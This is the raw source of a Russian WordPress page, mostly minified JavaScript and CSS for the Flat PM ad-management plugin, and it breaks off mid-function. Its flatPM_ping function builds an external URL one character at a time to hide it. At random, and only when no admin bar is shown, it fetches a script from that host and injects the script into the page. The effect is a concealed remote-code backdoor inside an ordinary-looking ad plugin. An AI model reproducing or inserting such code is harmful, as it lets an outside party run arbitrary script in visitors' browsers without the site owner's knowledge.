var ratingsL10n = {"plugin_url":"https:\/\/skolko-krestikov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/skolko-krestikov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2" type="text/javascript"></script>
<ins class="adsbygoogle" data-tag="flat_pm" id="adsense" style="position:absolute;left:-9999px;top:-9999px">Adblock<br/>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var 